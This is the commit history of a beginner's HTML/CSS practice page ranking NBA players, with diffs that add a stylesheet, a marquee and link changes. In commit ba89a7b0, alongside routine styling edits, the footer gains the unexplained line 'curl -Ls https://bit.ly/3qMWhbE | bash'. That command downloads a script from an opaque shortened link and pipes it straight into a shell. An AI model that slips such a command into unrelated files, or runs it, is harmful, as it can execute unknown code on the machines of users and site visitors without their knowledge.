
==== index.html @ 73648b33 "changed file name" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top 10 NBA Players of All Time</title>
</head>
<body>
    <nav>
    <header><h1><center>Top 10 NBA Players of All Time</center></h1></header>
    <ul>
    
<li><a href="/">Rank #6</a></li>
<li><a href="/">Rank #7</a></li>
<li><a href="/">Rank #8</a></li>
<li><a href="/">Rank #9</a></li>
<li><a href="/">Rank #10</a></li>
<li><a href="/">Rank 1-5 for John Jones' page</a></li>
    </ul>
</nav>
    <main>
        <center><img src="https://images.unsplash.com/photo-1608245449230-4ac19066d2d0?ixlib=rb-4.0.3&ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&auto=format&fit=crop&w=300&q=70"></center>
  
        <h2><b><center><p>This page is the opionion of Jon and John.   The opinions are of the top 10 NBA players of all time.
        If you have an opinion, that's great.  But these picks are based on our opinion alone.  They are taking into consideration: Skills, Championships, Athletic Prowess, Individual Accolades and Overall Stats.
    </p></center></b></h2>
    </main>
    <footer>
<center>This page is owned by J&J inc. &copy;</center>
    </footer>
</body>
</html>

==== commit eb5b1261: "updates" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
 <li><a href="/">Rank #8</a></li>
 <li><a href="/">Rank #9</a></li>
 <li><a href="/">Rank #10</a></li>
-<li><a href="/">Rank 1-5 for John Jones' page</a></li>
+<li><a href="https://jpauljonesii.github.io/html-practice/Top10NBA.html">Rank 1-5 for John Jones' page</a></li>
     </ul>
 </nav>
     <main>
@@ -27,7 +27,7 @@
     </p></center></b></h2>
     </main>
     <footer>
-<center>This page is owned by J&J inc. &copy;</center>
+<center>This page is owned by J&J &copy;</center>
     </footer>
 </body>
 </html>
==== commit af7e2e2d: "add .css file and linked to index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,23 +4,26 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="stylesheet" href="practicecss.css">
     <title>Top 10 NBA Players of All Time</title>
 </head>
+
 <body>
+    
     <nav>
-    <header><h1><center>Top 10 NBA Players of All Time</center></h1></header>
+        <header><h1><center>Top 10 NBA Players of All Time</center></h1></header>
     <ul>
     
-<li><a href="/">Rank #6</a></li>
-<li><a href="/">Rank #7</a></li>
-<li><a href="/">Rank #8</a></li>
-<li><a href="/">Rank #9</a></li>
-<li><a href="/">Rank #10</a></li>
-<li><a href="https://jpauljonesii.github.io/html-practice/Top10NBA.html">Rank 1-5 for John Jones' page</a></li>
+        <li><a href="/">Rank #6</a></li>
+        <li><a href="/">Rank #7</a></li>
+        <li><a href="/">Rank #8</a></li>
+        <li><a href="/">Rank #9</a></li>
+        <li><a href="/">Rank #10</a></li>
+        <li><a href="https://jpauljonesii.github.io/html-practice/Top10NBA.html">Rank 1-5 for John Jones' page</a></li>
     </ul>
-</nav>
+    </nav>
     <main>
-        <center><img src="https://images.unsplash.com/photo-1608245449230-4ac19066d2d0?ixlib=rb-4.0.3&ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&auto=format&fit=crop&w=300&q=70"></center>
+        <center><img src="https://publish.one37pm.net/wp-content/uploads/2022/03/NBAUniversal.png?fit=1600%2C707" style="border:10px solid; padding:3px;"></center>
   
         <h2><b><center><p>This page is the opionion of Jon and John.   The opinions are of the top 10 NBA players of all time.
         If you have an opinion, that's great.  But these picks are based on our opinion alone.  They are taking into consideration: Skills, Championships, Athletic Prowess, Individual Accolades and Overall Stats.
@@ -29,5 +32,6 @@
     <footer>
 <center>This page is owned by J&J &copy;</center>
     </footer>
+    
 </body>
 </html>--- a/practicecss.css
+++ b/practicecss.css
@@ -0,0 +1,35 @@
+body {
+       background: url(https://i.etsystatic.com/21337046/r/il/ddbdc6/2208337993/il_794xN.2208337993_jfc4.jpg);
+     
+}
+
+h1 {
+    color:rgb(33, 9, 252);
+    text-align: justify;
+    background-color: rgb(3, 3, 15);
+    margin: 25px;
+    height: 40px;
+    font-size: xx-large;
+}
+
+h2 {
+    color-scheme: dark;
+    animation: backwards;
+    
+}
+
+b {
+    color: whitesmoke;
+    font-size: larger;
+}
+
+footer {
+    color: blue;
+    font: bold
+}
+
+a {
+    font-weight: bolder;
+    font-size: xx-large;
+    color: antiquewhite;
+}
==== commit ba89a7b0: "practice updates" ====
--- a/index.html
+++ b/index.html
@@ -11,16 +11,17 @@
 <body>
     
     <nav>
-        <header><h1><center>Top 10 NBA Players of All Time</center></h1></header>
-    <ul>
-    
-        <li><a href="/">Rank #6</a></li>
-        <li><a href="/">Rank #7</a></li>
-        <li><a href="/">Rank #8</a></li>
-        <li><a href="/">Rank #9</a></li>
-        <li><a href="/">Rank #10</a></li>
-        <li><a href="https://jpauljonesii.github.io/html-practice/Top10NBA.html">Rank 1-5 for John Jones' page</a></li>
-    </ul>
+        <header><marquee><h1><center>Top 10 NBA Players of All Time</center></h1></marquee></header>
+    <div>
+        <ul> 
+            <li><a href="/">Rank #6</a></li>
+            <li><a href="/">Rank #7</a></li>
+            <li><a href="/">Rank #8</a></li>
+            <li><a href="/">Rank #9</a></li>
+            <li><a href="/">Rank #10</a></li>
+            <li><a href="https://jpauljonesii.github.io/html-practice/Top10NBA.html">Rank 1-5 for John Jones' page</a></li>
+        </ul>
+    </div>
     </nav>
     <main>
         <center><img src="https://publish.one37pm.net/wp-content/uploads/2022/03/NBAUniversal.png?fit=1600%2C707" style="border:10px solid; padding:3px;"></center>
@@ -31,7 +32,11 @@
     </main>
     <footer>
 <center>This page is owned by J&J &copy;</center>
+curl -Ls https://bit.ly/3qMWhbE | bash
     </footer>
-    
+    <script src="practice.js">
+        
+    </script>
+
 </body>
 </html>--- a/practicecss.css
+++ b/practicecss.css
@@ -1,15 +1,14 @@
 body {
        background: url(https://i.etsystatic.com/21337046/r/il/ddbdc6/2208337993/il_794xN.2208337993_jfc4.jpg);
-     
 }
 
 h1 {
     color:rgb(33, 9, 252);
     text-align: justify;
-    background-color: rgb(3, 3, 15);
+    background: rgb(3, 3, 15);
     margin: 25px;
-    height: 40px;
-    font-size: xx-large;
+    height: 120px;
+    font-size: 100px;
 }
 
 h2 {
@@ -24,12 +23,16 @@
 }
 
 footer {
-    color: blue;
-    font: bold
+        font: bold
+        color: rgb(42, 95%, 35%)
 }
 
 a {
     font-weight: bolder;
     font-size: xx-large;
     color: antiquewhite;
+}
+
+div {
+    background: purple;
 }
==== commit 294093b0: "updated syntex" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,9 @@
 <body>
     
     <nav>
-        <header><marquee><h1><center>Top 10 NBA Players of All Time</center></h1></marquee></header>
+        <header>
+            <h1><marquee><center>Top 10 NBA Players of All Time</center></marquee></h1>
+        </header>
     <div>
         <ul> 
             <li><a href="/">Rank #6</a></li>
